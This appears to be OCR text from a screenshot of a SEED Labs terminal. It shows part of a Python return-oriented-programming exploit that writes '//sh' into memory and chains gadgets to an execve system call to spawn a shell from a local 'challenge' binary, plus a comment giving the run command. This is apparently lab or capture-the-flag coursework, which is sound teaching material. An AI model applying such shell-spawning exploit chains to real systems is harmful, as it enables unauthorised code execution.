 Terminator
En
1:23 PM
File Edit View History Bookmarks
/bin/bash
/bin/bash
/bin/bash 80x34
[10/01/20]seed@VM:~/rop-expl
buffer += address(pop_edx)
buffer += address(writable_memory + 4)
buffer += address(pop_eax)
buffer += "//sh"
buffer += address(writewhatwhere)
buffer += address(pop_edx)
buffer += address(writable_memory + 8)
buffer += address(zero_eax) #zero means null bytes
buffer += address(writewhatwhere)
#buffer += address(zero_edx)
buffer += address(pop_ebx)
buffer += address(writable_memory)
buffer += address(pop_ecx)
buffer += address(writable_memory + 8)
#buffer += address(zero_ecx)
buffer += address(pop_edx)
buffer += address(writable_memory + 8)
buffer += address(pop_eax)
buffer += struct.pack("<I", 0x0000000B) #system call number 11
buffer += address(syscall) #int 0x80
print(buffer)
#(cat exploit; cat) | ./challenge
65,24 Bot
30